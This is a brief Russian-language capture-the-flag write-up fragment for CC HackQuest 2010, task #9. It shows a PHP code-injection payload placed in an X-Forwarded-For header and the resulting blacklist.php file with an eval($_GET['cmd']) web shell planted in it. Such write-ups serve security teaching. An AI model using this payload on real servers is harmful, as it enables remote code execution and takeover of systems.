 Эксплуатация уязвимости : X-Forwarded-For= ';?><?eval($_GET['cmd']);?><?$a=' Результат такого запроса : # cat /usr/local/www/apache22/data/blacklist.php <? include_once('config.php'); $blacklist_ip[0] = ' ';?><?eval($_GET['cmd']);?> <?$a=''; ?> CC HackQuest 2010:  Задание  #9 